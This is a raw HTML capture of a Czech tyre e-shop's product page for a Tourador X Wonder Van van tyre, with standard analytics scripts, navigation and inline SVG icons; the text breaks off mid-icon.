

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://1pneu1.cz/21570r15c-109107s-tourador-x-wonder-van-138100/x84857
body_size: 29161
content:
<!doctype html>
<html lang="cs-cz">
  	<head>
		<meta charset="utf-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
		
		<title>215/70R15C 109/107S TOURADOR X WONDER VAN | 1pneu1</title>
		<meta name="keywords" content="2157015C TOURADOR 2157015C T">
		<meta name="description" content="Patříme mezi přední internetové obchody s pneumatikami veškerého segmentu. Disponujeme smluvními pobočkami pneuservisu pro osobní, nákladní, agro.  Více než 100 000 pneumatik skladem.">
		<meta property="og:title" content="215/70R15C 109/107S TOURADOR X WONDER VAN | 1pneu1">
		<meta property="og:description" content="Patříme mezi přední internetové obchody s pneumatikami veškerého segmentu. Disponujeme smluvními pobočkami pneuservisu pro osobní, nákladní, agro.  Více než 100 000 pneumatik skladem.">
		<meta property="og:site_name" content="1pneu1">
		<meta property="og:url" content="https://1pneu1.cz/21570r15c-109107s-tourador-x-wonder-van-138100">
		<link rel="canonical" href="https://1pneu1.cz/21570r15c-109107s-tourador-x-wonder-van-138100">
						<link rel="alternate" hreflang="cs-cz" href="https://1pneu1.cz/21570r15c-109107s-tourador-x-wonder-van-138100">
						<link rel="alternate" hreflang="sk-sk" href="https://1pneu1.cz/">
		
		<meta name="author" content="OMB AGENCY s.r.o.">
		<meta name="robots" content="index, follow">
		<meta name="googlebot" content="index, follow">
		<meta name="format-detection" content="telephone=no">

		<meta name="google-site-verification" content="KbZ-2izRSsXJE_i02ql7-by6RB6e5wZvEw8txnSKd2Y" />
		
		<link rel="shortcut icon" href="#" type="image/x-icon"> 

					<link rel="icon" type="image/png" sizes="32x32" href="https://1pneu1.cz/theme/tiger/img/favicon1pneu1-32x32.png">
			<link rel="icon" type="image/png" sizes="16x16" href="https://1pneu1.cz/theme/tiger/img/favicon1pneu1-16x16.png">
				
		<link href="https://1pneu1.cz/theme/tiger/css/10_bootstrap-4.3.1.min.css" rel="stylesheet" media="screen">
    	<link href="https://1pneu1.cz/theme/tiger/css/bootstrap-select.min.css" rel="stylesheet" media="screen">  
    	<link href="https://1pneu1.cz/theme/tiger/css/20_fontawesome-5.10.2.min.css" rel="stylesheet" media="screen">     
    	<link href="https://1pneu1.cz/theme/tiger/css/21_slick-1.8.1.min.css" rel="stylesheet" media="screen"> 
    	<link href="https://1pneu1.cz/theme/tiger/css/22_slick-lightbox.min.css" rel="stylesheet" media="screen">     
    	<link href="https://1pneu1.cz/theme/tiger/css/30_fonts.css" rel="stylesheet" media="screen">  
    	<link href="https://1pneu1.cz/theme/tiger/css/jquery-ui.css" rel="stylesheet" media="screen">
    	<link href="https://1pneu1.cz/theme/tiger/css/main.css?v=8" rel="stylesheet" media="screen">
    	<link href="https://1pneu1.cz/theme/tiger/css/custom.css?v=8" rel="stylesheet" media="screen">
    	
		<script src="https://www.google.com/recaptcha/api.js?onload=recaptcha_render&amp;render=explicit"></script>
		<script src="https://1pneu1.cz/theme/tiger/js/10_jquery-3.4.1.min.js"></script> 
		<script src="https://1pneu1.cz/theme/tiger/js/15_popper-1.15.min.js"></script>
		<script src="https://1pneu1.cz/theme/tiger/js/20_bootstrap-4.3.1.min.js"></script>
		<script src="https://1pneu1.cz/theme/tiger/js/bootstrap-select.min.js"></script>
		<script src="https://1pneu1.cz/theme/tiger/js/30_fontawesome-5.10.2.min.js"></script>
		<script src="https://1pneu1.cz/theme/tiger/js/40_slick-1.8.1.min.js"></script>
		<script src="https://1pneu1.cz/theme/tiger/js/41_slick-lightbox.min.js"></script>    
		<script src="https://1pneu1.cz/theme/tiger/js/50_jquery.slimscroll-1.3.8.min.js"></script>
		<script src="https://1pneu1.cz/theme/tiger/js/eshop.js?v=2"></script>
		<script src="https://1pneu1.cz/theme/tiger/js/web.js?v=3"></script>
		<script src="https://1pneu1.cz/theme/tiger/js/custom.js?v=5"></script>
	
		<script src="https://1pneu1.cz/theme/tiger/js/jquery-ui.min.js"></script>
    	
		
			
			<script>
				var dataLayer = [{
					
					'prodid': '138100',
					'totalvalue': 1187.15,
					'pagetype': 'product',
					'ecommerce': {
						'currencyCode': 'CZK',
						'detail': {
							'products': [{
								'id': '138100',
								'name': '215/70R15C 109/107S TOURADOR X WONDER VAN',
								'price': '1187.15',
								'category': 'Van/Letní',
								'variant': '',
								'dimension1': 'TR55100',
								'dimension2': 'do 24 hodin',
								'dimension3': '138100'
							}]
						}
					},
					'event': 'productDetail'
				
					}];
			</script>
			

			<script>
				var WEB_HTML_ROOT = 'https://1pneu1.cz/';
				var WEB_HTML_ROOT_URL = 'https://1pneu1.cz/';
				var CURRENCY_DECIMALS = 0;
				var CURRENCY_DEC_POINT = '';
				var CURRENCY_THOUSANDS_SEP = ' ';
			</script>
		
		
		
			
			<!-- Google Tag Manager -->
			<script>
				
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }
				gtag('consent', 'default', {
					'ad_storage': 'denied',
					'analytics_storage': 'denied',
					'personalization_storage': 'denied'
					});
				
				(function(w,d,s,l,i){
					w[l]=w[l]||[];
					w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});
					var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';
					j.async=true;
					j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;
					f.parentNode.insertBefore(j,f);
				})(window,document,'script','dataLayer','GTM-5LHH3LN');
			</script>
			<!-- End Google Tag Manager -->
			
		

  	</head>
		<body  class="varianta-1" data-erp-type="erp_1pneu1">

			  


			<!-- Google Tag Manager -->
			<noscript><iframe src='https://www.googletagmanager.com/ns.html?id=GTM-5LHH3LN'
			height='0' width='0' style='display:none;visibility:hidden'></iframe>
			</noscript>
			<!-- End Google Tag Manager -->
		

<header class="header_eshop"> 


				

    <div class="container"> 
        <div class="row">
            
            <nav class="navbar navbar-primary navbar-expand-lg">

                <div class="left-side">
                    <a class="navbar-brand" href="https://1pneu1.cz/">
                        <img src="https://1pneu1.cz/theme/tiger/img/varianta-1/logo-tigerpneu.png" alt="" />
                    </a>
                
                    <span class="minicontacts">
                        
                        <span class="ico">
                            <svg xmlns="http://www.w3.org/2000/svg" width="19.031" height="30" viewBox="0 0 19.031 30">
  <path id="telefon" class="cls-1" d="M728.352,408.671a2.575,2.575,0,0,0-1.917-.663h-13.8a2.4,2.4,0,0,0-2.635,2.6v24.734a5.12,5.12,0,0,0,.1.851,2.506,2.506,0,0,0,2.54,1.8c2.252,0,4.5-.047,6.756-0.047h0.144c2.252,0,4.5,0,6.756.047a2.456,2.456,0,0,0,2.54-1.8,2.577,2.577,0,0,0,.1-0.851V410.609A1.9,1.9,0,0,0,728.352,408.671Zm-10.829.472h4.12a0.568,0.568,0,1,1,0,1.135h-4.12A0.568,0.568,0,1,1,717.523,409.143Zm2.108,27.619h-0.048a1.23,1.23,0,1,1,0-2.459h0.1a1.26,1.26,0,0,1,1.246,1.229A1.339,1.339,0,0,1,719.631,436.762Zm7.715-3.736H711.82V411.508h15.526v21.518Z" transform="translate(-710 -408)"/>
</svg>

                        </span>
                        <a class="tel" href="tel:607 104 003">607 104 003</a>
                        <span class="openhours">Po-Pá: 7-17h</span>
                    </span>

                                            <div class="collapse navbar-collapse" id="header-search-collapse">
                            <form id="headerSearch" action="https://1pneu1.cz/search" method="get">
                                <div class="input-group">
                                    <input id="search_input" type="text" class="form-control" name="filter[search]" value="" placeholder="Např.: 1956515 michelin" autocomplete="off">
                                
                                    <div id="search-autocomplete">
                                        <ul>
                                            <li>
                                                <div id="search_prods_wrap" class="product-list cart-header">
                                                    
                                                </div>                                                                                
                                            </li>
                                        </ul>
                                        <button type="submit" class="button basic mini">Zobrazit vše</button>
                                    </div>
                                </div>
                                <input name="action" value="search" type="hidden"/>
                            </form>
                        </div>
                                        
                </div>
                <div class="right-side">
                                        <button class="navbar-toggler header-circle-link ico-search" type="button" data-toggle="collapse" data-target="#header-search-collapse" aria-controls="header-search-collapse" aria-expanded="false" aria-label="Otevřít hlavní menu">     
                        
                    </button>                
                
                    <button class="navbar-toggler header-circle-link ico-menu d-none" type="button" data-toggle="collapse" data-target="#header-menu-collapse" aria-controls="header-menu-collapse" aria-expanded="false" aria-label="Otevřít hlavní menu">     
                    </button>   
    
                    <button class="navbar-toggler header-circle-link ico-cart show-always" type="button" data-toggle="collapse" data-target="#header-cart-collapse" aria-controls="header-cart-collapse" aria-expanded="false" aria-label="Otevřít hlavní menu">     
                        <svg xmlns="http://www.w3.org/2000/svg" width="32.28" height="28.875" viewBox="0 0 32.28 28.875">
  <path id="kosik" class="cls-1" d="M1558.2,404.983v2.049a2.039,2.039,0,0,1-2.05,2.049l-2.04,12.365h-24.19l-2.01-12.365a2.03,2.03,0,0,1-2.01-2.049v-2.049a2.039,2.039,0,0,1,2.01-2.084h2.7l4.67-9.15a0.8,0.8,0,0,1,.7-0.424h2.28a0.778,0.778,0,0,1,.76-0.777h6.09a0.772,0.772,0,0,1,.76.777h2.29a0.824,0.824,0,0,1,.69.424l4.47,9.15h2.83a2.092,2.092,0,0,1,2.05,2.084h0Zm-25.89-2.049h19.31l-3.91-8.019h-1.8a0.778,0.778,0,0,1-.76.777h-6.13a0.778,0.778,0,0,1-.76-0.777h-1.8Zm3.29,7.878h0.27a0.664,0.664,0,0,1,.66.672v6.853a0.687,0.687,0,0,1-.66.671h-0.27a0.663,0.663,0,0,1-.66-0.671v-6.853a0.664,0.664,0,0,1,.66-0.672h0Zm12.59,0h0.28a0.664,0.664,0,0,1,.66.672v6.853a0.666,0.666,0,0,1-.66.671h-0.28a0.661,0.661,0,0,1-.65-0.671v-6.853a0.638,0.638,0,0,1,.65-0.672h0Zm-4.22,0h0.31a0.664,0.664,0,0,1,.66.672v6.853a0.687,0.687,0,0,1-.66.671h-0.31a0.669,0.669,0,0,1-.66-0.671v-6.853a0.67,0.67,0,0,1,.66-0.672h0Zm-4.19,0h0.32a0.638,0.638,0,0,1,.62.672v6.853a0.659,0.659,0,0,1-.62.671h-0.32a0.661,0.661,0,0,1-.65-0.671v-6.853a0.662,0.662,0,0,1,.65-0.672h0Z" transform="translate(-1525.91 -392.563)"/>
</svg>

                        <span id="header-basket-price-vat">0&nbsp;Kč</span>                     
                    </button> 
                
                    <button class="navbar-toggler header-circle-link ico-account show-always" type="button" data-toggle="collapse" data-target="#header-account-collapse" aria-controls="header-account-collapse" aria-expanded="false" aria-label="Otevřít hlavní menu">     
                        <svg xmlns="http://www.w3.org/2000/svg" width="26.35" height="28.907" viewBox="0 0 26.35 28.907">
  <path id="user" class="cls-1" d="M1444.26,412c-0.7-1.607-5.02-3-5.02-3-1.61-.581-2.1-1.162-2.25-1.458a0.937,0.937,0,0,0-.05-0.1V407.43a0.309,0.309,0,0,0-.02-0.092v0h0a8.126,8.126,0,0,1-.22-0.958,0.6,0.6,0,0,1-.02.128,3.39,3.39,0,0,1-.01-0.456,0.264,0.264,0,0,1-.04.042,8.524,8.524,0,0,0,1.26-2.322,4.389,4.389,0,0,0,.74-1.725,1.936,1.936,0,0,0,.08-1.654,6.22,6.22,0,0,0-.27-4.533,3.983,3.983,0,0,0-2.48-2.612c-1.92-1.205-4.78-.482-4.78-0.482-3.5.6-4.24,4.809-4.24,4.809a6.8,6.8,0,0,0,.31,3.171,4,4,0,0,0,.15,1.644,1.23,1.23,0,0,0,.56,1,8.237,8.237,0,0,0,1.19,2.542c-0.01,0-.01-0.007-0.01-0.011a2.716,2.716,0,0,1,0,.708,0.322,0.322,0,0,1-.01-0.067,5.059,5.059,0,0,1-.23.863v0.013c-0.16.222-.33,0.423-0.49,0.608a18.456,18.456,0,0,1-4.42,2,4.45,4.45,0,0,0-1.94,1.339,14.2,14.2,0,0,0-2.25,6.105c0.03,1.554.68,1.715,0.68,1.715,4.63,2.115,12,2.24,12,2.24a36.28,36.28,0,0,0,12.78-1.919,1.49,1.49,0,0,0,.81-0.91C1446.62,413.736,1444.26,412,1444.26,412Z" transform="translate(-1419.81 -392.531)"/>
</svg>

                        <span>Přihlásit se</span>                   
                    </button>
                </div>
            </nav>

            <div class="collapse navbar-collapse" id="header-menu-collapse">
                <ul class="navbar-nav primary">
                    <li class="nav-item">
                        <a class="nav-link" href="">Kontakt</a>
                    </li>
                </ul>                          
            </div> 

            <div class="collapse navbar-collapse" id="header-cart-collapse">
                <div class="popover-kosik" id="header_basket">
                    <div>
            <form action="" method="post">
            <span class="info mx-3">Váš nákupní košík je prázdný</span>
        </form>
    </div>
                </div>
            </div>

            <div class="collapse navbar-collapse" id="header-account-collapse">
                <div class="popover-muj-ucet">
                                            <form action="https://1pneu1.cz/login" method="post" class="needs-validation white" novalidate>
                            <input type="hidden" name="token" value="94521127496a7e26e9042df857c8426b" />
                            <div class="form-group">
                                <label for="email">E-mail</label>
                                <input type="email" class="form-control" id="email" placeholder="" value="" name="login" required>
                            </div>
                            <div class="form-group">
                                <label for="pass">Heslo</label>
                                <input type="password" class="form-control" id="pass" placeholder="" value="" name="passwd" required>
                            </div>
                                                        <button class="button green" type="submit" name="send_login" value="1">Přihlásit se</button>
                            <p><a href="https://1pneu1.cz/lost-pass">Zapomenuté heslo</a></p>
                            <p><a href="https://1pneu1.cz/login">Chci se zaregistrovat</a></p>
                        </form>
                                    </div>                           
            </div>
        </div> 
    </div>
</header>   
<div id="layout" class="container-fluid">
    <div class="row">
        <!-- navigace eshopu - vodorovne triurovnove menu -->
        <section id="eshop-header-menu" class="border-radius-top">
            <div class="container">
                <div class="row no-gutters">
                    <div class="col col-12">

                        <nav class="navbar navbar-expand-lg navbar-dark ">
													<button class="navbar-toggler ml-auto mr-3" type="button" data-toggle="collapse" data-target="#main_nav" aria-controls="main_nav" aria-expanded="false" aria-label="Menu">
														<span class="navbar-toggler-icon"></span>
													</button>

                    			<div class="collapse navbar-collapse" id="main_nav">
                            <ul class="navbar-nav">
                                <li class="nav-item">
                                    <a class="nav-link" href="https://1pneu1.cz/">
                                        <i class="fas fa-home"></i>
                                    </a>
                                </li>
                                <li class="nav-item active">
                                    <a href="" class="nav-link dropdown-toggle js_open_on_hover" data-toggle="dropdown">
                                        Pneumatiky
                                    </a>
                                    <ul class="dropdown-menu">
                                        <li>
                                            <a href="https://1pneu1.cz/osobnisuv">
                                                <svg xmlns="http://www.w3.org/2000/svg" width="67" height="24.031" viewBox="0 0 67 24.031">
  <path id="osobní" class="cls-1" d="M519.994,592.822l-0.425-.336c-0.426-7.068-19.215-6.479-19.215-6.479a24.543,24.543,0,0,0-13.6-6.563c-6.717-1.094-19.98.084-19.98,0.084l-6.717,1.767,0.426,0.673-4.932,4.88-1.105,1.852,0.34,0.757-0.255,3.534-1.53.252,0.085,1.515,0.425,0.42v1.263a4.074,4.074,0,0,0,1.275,1.514l4.166,0.842c-0.425-6.9,6.292-7.573,6.292-7.573,8.842,0.336,6.461,10.013,6.461,10.013l29.417,0.252c-2.636-8.751,5.866-10.433,5.866-10.433,7.907-.253,7.4,8.5,7.4,8.5a17.546,17.546,0,0,0,5.357-2.02l-0.085-1.177-0.511-.5-0.17-1.094,1.021-.5v-1.431Zm-66.486,1.683-0.085-.757,3.4,0.084,0.085,1.094C456.909,594.842,454.188,595.01,453.508,594.505Zm5.186-6.478-2.04,2.355a1.922,1.922,0,0,1-.426-3.7,3.081,3.081,0,0,1,2.551-.252Zm31.373-5.89,2.55,1.514a4.581,4.581,0,0,0-1.02,2.693l-7.482-.085a20.161,20.161,0,0,1-1.53-5.048C482.67,581.127,487.6,580.538,490.067,582.137Zm-26.527,2.944s2.806-2.776,4.506-3.449l1.616-.253-1.786,3.7H463.54Zm5.527,0.674s1.02-3.45,3.06-4.376a25.316,25.316,0,0,1,7.822-.673l0.255,5.217Zm5.356,13.042,1.19-1.01,21.68-.084,1.276,1.009Zm39.194-9,3.656-.084a3.621,3.621,0,0,1,1.53,2.609l-3.571-.084S513.447,590.719,513.617,589.793Zm5.781,7.068-3.4.084a3.226,3.226,0,0,1,.85-2.356l1.785-.084v1.515ZM465.751,591.9a5.469,5.469,0,1,0,5.526,5.469A5.487,5.487,0,0,0,465.751,591.9Zm0,9.424a3.871,3.871,0,1,1,3.911-3.871A3.936,3.936,0,0,1,465.751,601.321ZM462.69,596.1a1.973,1.973,0,0,1,.765-1.01l1.191,1.431s0.17,0.252-.256.252Zm2.636,0.084-1.106-1.6a1.985,1.985,0,0,1,1.106-.42l0.17,1.935S465.5,596.272,465.326,596.188Zm0.85-.084,0.085-2.019a1.9,1.9,0,0,1,1.1.336l-0.935,1.683C466.516,596.1,466.261,596.272,466.176,596.1Zm0.85,0.5,1.275-1.6a4.051,4.051,0,0,1,.766.842l-1.786.925C467.2,596.861,466.856,597.029,467.026,596.609Zm0.34,0.841,2.041-.589a1.453,1.453,0,0,1-.085,1.178l-1.871-.336C467.366,597.787,467.111,597.534,467.366,597.45Zm-0.255.842,1.871,0.589a1.069,1.069,0,0,1-.766,1.094l-1.19-1.431C467.026,598.628,466.771,598.292,467.111,598.292Zm-0.595.589,1.19,1.514s-0.68.842-1.275,0.5l-0.17-1.935C466.261,599.049,466.176,598.8,466.516,598.881Zm-0.85.168v1.935a1.671,1.671,0,0,1-1.276-.252l0.851-1.683S465.326,598.881,465.666,599.049Zm-0.85-.421-1.276,1.515a0.951,0.951,0,0,1-.68-0.926l1.7-.841C464.561,598.292,464.816,598.46,464.816,598.628Zm-0.34-.841-2.041.589a1.451,1.451,0,0,1,0-1.262l1.955,0.252S464.646,597.619,464.476,597.787Zm43.275-5.722a5.47,5.47,0,1,0,5.526,5.469A5.487,5.487,0,0,0,507.751,592.065Zm0,9.424a3.871,3.871,0,1,1,3.911-3.87A3.828,3.828,0,0,1,507.751,601.489Zm-3.061-5.217a1.969,1.969,0,0,1,.765-1.009l1.19,1.43s0.17,0.252-.255.252Zm2.636,0.085-1.106-1.6a1.982,1.982,0,0,1,1.106-.421l0.17,1.935S507.5,596.441,507.326,596.357Zm0.935-.085,0.085-2.019a1.9,1.9,0,0,1,1.105.336l-0.935,1.683A0.132,0.132,0,0,1,508.261,596.272Zm0.765,0.589,1.275-1.6a2.588,2.588,0,0,1,.68.841l-1.785.925C509.281,597.029,508.941,597.2,509.026,596.861Zm0.34,0.842,2.041-.589a1.451,1.451,0,0,1-.086,1.178l-1.955-.337S509.111,597.787,509.366,597.7Zm-0.17.841,1.871,0.589a1.068,1.068,0,0,1-.766,1.094l-1.19-1.43C509.026,598.8,508.856,598.46,509.2,598.544Zm-0.68.589,1.19,1.515s-0.68.841-1.275,0.5l-0.17-1.935S508.261,598.965,508.516,599.133Zm-0.85.084v1.935a1.666,1.666,0,0,1-1.276-.252l0.851-1.683A0.6,0.6,0,0,1,507.666,599.217Zm-0.765-.42-1.276,1.514a0.949,0.949,0,0,1-.68-0.925l1.7-.842A0.636,0.636,0,0,1,506.9,598.8Zm-0.426-.842-2.04.589a1.451,1.451,0,0,1,0-1.262l1.955,0.252S506.645,597.787,506.475,597.955Z" transform="translate(-453 -578.969)"/>
</svg>

                                                <span>Osobní & SUV</span>
                                            </a>
                                            <ul>
                                                <li><a href="https://1pneu1.cz/celorocni">Celoroční</a></li>  
                                                <li><a href="https://1pneu1.cz/letni">Letní</a></li>                  
                                                <li><a href="https://1pneu1.cz/zimni">Zimní</a></li>    
                                            </ul>                                                
                                        </li>
                                        <li>
                                            <a href="https://1pneu1.cz/van">
                                                <svg xmlns="http://www.w3.org/2000/svg" width="69" height="30" viewBox="0 0 69 30">
  <path id="dodavkove" class="cls-1" d="M616.058,592.27a5.371,5.371,0,1,0,5.4,5.37A5.363,5.363,0,0,0,616.058,592.27Zm0,9.207a3.837,3.837,0,1,1,3.855-3.837A3.83,3.83,0,0,1,616.058,601.477Zm-3-5.115a1.627,1.627,0,0,1,.771-0.938l1.114,1.364s0.171,0.256-.257.256Zm2.57,0.085-1.114-1.535a1.687,1.687,0,0,1,1.114-.426l0.171,1.876S615.8,596.532,615.629,596.447Zm0.943-.085,0.085-1.961a2.058,2.058,0,0,1,1.114.341l-0.857,1.62C616.829,596.447,616.572,596.532,616.572,596.362Zm0.771,0.511,1.2-1.534a1.9,1.9,0,0,1,.686.852l-1.714.938S617.171,597.3,617.343,596.873Zm0.257,0.853,1.971-.512a1.291,1.291,0,0,1-.086,1.108l-1.8-.341C617.6,597.981,617.429,597.811,617.6,597.726Zm-0.171.852,1.8,0.512a1.137,1.137,0,0,1-.771,1.108l-1.114-1.364S617.086,598.493,617.429,598.578Zm-0.6.512,1.2,1.449s-0.685.853-1.285,0.512l-0.171-1.876A0.2,0.2,0,0,1,616.829,599.09Zm-0.857.17v1.876a1.673,1.673,0,0,1-1.285-.256l0.856-1.62S615.629,599.09,615.972,599.26Zm-0.771-.426-1.2,1.449a0.927,0.927,0,0,1-.685-0.852l1.628-.853A0.367,0.367,0,0,1,615.2,598.834Zm-0.429-.853-1.97.512a1.321,1.321,0,0,1,0-1.194l1.885,0.256C614.772,597.64,615.029,597.9,614.772,597.981Zm44.3-6.053a5.371,5.371,0,1,0,5.4,5.371A5.363,5.363,0,0,0,659.071,591.928Zm0,9.208a3.837,3.837,0,1,1,3.856-3.837A3.83,3.83,0,0,1,659.071,601.136Zm-2.913-5.115a1.627,1.627,0,0,1,.771-0.938l1.114,1.364s0.171,0.256-.257.256Zm2.485,0.085-1.114-1.535a1.684,1.684,0,0,1,1.114-.426l0.171,1.876C658.9,596.021,658.9,596.191,658.643,596.106Zm0.942-.085,0.086-1.961a2.06,2.06,0,0,1,1.114.341l-0.857,1.62C659.843,596.021,659.671,596.191,659.585,596.021Zm0.771,0.511,1.2-1.534a1.9,1.9,0,0,1,.686.852l-1.714.938C660.528,596.7,660.271,596.873,660.356,596.532Zm0.343,0.853,1.971-.512a1.291,1.291,0,0,1-.086,1.108l-1.8-.341C660.7,597.64,660.442,597.47,660.7,597.385Zm-0.257.767,1.8,0.512a1.138,1.138,0,0,1-.772,1.108l-1.114-1.364C660.356,598.493,660.185,598.152,660.442,598.152Zm-0.6.6,1.2,1.449s-0.686.853-1.285,0.512l-0.172-1.876A0.2,0.2,0,0,1,659.843,598.749Zm-0.772.17v1.876a1.673,1.673,0,0,1-1.285-.256l0.857-1.62S658.729,598.749,659.071,598.919Zm-0.857-.426-1.2,1.449a0.93,0.93,0,0,1-.686-0.852l1.628-.853C658.043,598.152,658.214,598.322,658.214,598.493Zm-0.342-.853-1.971.512a1.321,1.321,0,0,1,0-1.194l1.885,0.256S658.043,597.555,657.872,597.64Zm11.739-9.122c-0.772-1.79-6.255-4.859-6.255-4.859-1.2-.341-2.742-0.767-2.742-0.767l0.085-.938-1.371-.171-7.112-6.9a7.253,7.253,0,0,0-3.341-1.364c-4.884-.427-44.042-0.512-44.042-0.512l-0.771.767c-1.543,6.65-1.457,17.989-1.457,17.989l-0.6,1.194v2.983c-0.085,1.109.429,1.109,0.429,1.109l2.656,0.255,0.257,0.6,3.77-.17a1.27,1.27,0,0,0,.857,1.534c-0.857-8.269,5.484-8.355,5.484-8.355,6.855-.852,6.769,6.735,6.769,6.735l30.075,0.853a2.094,2.094,0,0,0,.6,2.131l0.086-2.3c-0.172-6.138,5.826-7.246,5.826-7.246,6.855-.085,6.684,7.246,6.684,7.246l4.369-.255a9.366,9.366,0,0,1,.515-1.364,7.424,7.424,0,0,1,.6-1.876A11.5,11.5,0,0,0,669.611,588.518Zm-66.235,3.069-0.428.171,0.086-5.542a0.677,0.677,0,0,1,.428.6v4.774h-0.086Zm47.3-16.624,5.827,5.883-0.086,4.688-0.771.512-3.6-.256-1.114-1.449-0.514-.256-0.942-9.122h1.2Zm-7.54,0,5.912-.085,0.857,9.037-5.655.085a1.067,1.067,0,0,1-1.114-1.023l-0.771-7.161A0.678,0.678,0,0,1,643.134,574.963Zm-38.9,14.152,0.086-1.364,62.464,1.279a1.606,1.606,0,0,1,1.028,1.108Zm64.178,2.643a5.039,5.039,0,0,0-2.571-5.286s3,0.6,3.428,2.387c0,0,.428,2.132.6,3.155C669.867,592.014,669.1,591.843,668.411,591.758Z" transform="translate(-602 -573)"/>
</svg>

                                                <span>VAN pneu</span>
                                            </a>
                                            <ul>
                                                <li><a href="https://1pneu1.cz/celorocni-9">Celoroční</a></li> 
                                                <li><a href="https://1pneu1.cz/letni-10">Letní</a></li>                  
                                                <li><a href="https://1pneu1.cz/zimni-7">Zimní</a></li>   
                                            </ul>                                                
                                        </li>
                                        <li>
                                            <a href="https://1pneu1.cz/nakladni">
                                                <svg xmlns="http://www.w3.org/2000/svg" width="78" height="38" viewBox="0 0 78 38">
  <path id="nakaldni" class="cls-1" d="M766.075,596.329a0.857,0.857,0,1,1-.878.857A0.868,0.868,0,0,1,766.075,596.329Zm2.838,0.266a1.044,1.044,0,0,1-.8-0.366A0.977,0.977,0,0,1,768.1,595a3.014,3.014,0,0,0-1.081-.609,1.026,1.026,0,0,1-1.873,0,3.048,3.048,0,0,0-1.077.6,0.982,0.982,0,0,1,.143.944,1.01,1.01,0,0,1-.539.567,1.053,1.053,0,0,1-.429.091,1.075,1.075,0,0,1-.124-0.022,2.874,2.874,0,0,0-.066.611,2.813,2.813,0,0,0,.066.606,1.044,1.044,0,0,1,.921.35,0.994,0.994,0,0,1,.232.74,0.967,0.967,0,0,1-.21.49,3,3,0,0,0,1.079.608,1.022,1.022,0,0,1,1.868,0,3.027,3.027,0,0,0,1.082-.606,0.982,0.982,0,0,1-.143-0.944,1.016,1.016,0,0,1,.539-0.567,1.033,1.033,0,0,1,.552-0.065,2.822,2.822,0,0,0,0-1.227A0.909,0.909,0,0,1,768.913,596.6Zm-1.246,1.042a0.49,0.49,0,0,1-.331-0.132,1.253,1.253,0,0,1-.318.56,0.476,0.476,0,0,1,.366.453,0.489,0.489,0,0,1-.978,0,0.448,0.448,0,0,1,.023-0.11,1.327,1.327,0,0,1-.353.053,1.266,1.266,0,0,1-.31-0.041,0.465,0.465,0,0,1,.025.122,0.489,0.489,0,0,1-.977,0,0.473,0.473,0,0,1,.347-0.448,1.249,1.249,0,0,1-.332-0.547,0.5,0.5,0,0,1-.345.14,0.477,0.477,0,1,1,.331-0.822,1.263,1.263,0,0,1,.318-0.56,0.474,0.474,0,0,1-.365-0.452,0.489,0.489,0,0,1,.977,0,0.447,0.447,0,0,1-.022.11,1.211,1.211,0,0,1,.663-0.013,0.456,0.456,0,0,1-.025-0.122,0.489,0.489,0,0,1,.977,0,0.472,0.472,0,0,1-.347.448,1.254,1.254,0,0,1,.332.547,0.5,0.5,0,0,1,.345-0.139A0.477,0.477,0,1,1,767.667,597.637ZM755.8,596.6a1.044,1.044,0,0,1-.8-0.366,0.978,0.978,0,0,1-.022-1.229,3.005,3.005,0,0,0-1.079-.609,1.023,1.023,0,0,1-.767.591,1.034,1.034,0,0,1-.175.015,1.048,1.048,0,0,1-.6-0.187,0.993,0.993,0,0,1-.33-0.422,3.022,3.022,0,0,0-1.081.606,0.985,0.985,0,0,1,.143.943,1.013,1.013,0,0,1-.539.567,0.737,0.737,0,0,1-.553.07,2.859,2.859,0,0,0,0,1.217,1.041,1.041,0,0,1,.921.35,0.944,0.944,0,0,1,.023,1.23,3.018,3.018,0,0,0,1.079.608,1.022,1.022,0,0,1,1.867,0,3.037,3.037,0,0,0,1.083-.605,0.982,0.982,0,0,1-.143-0.944,1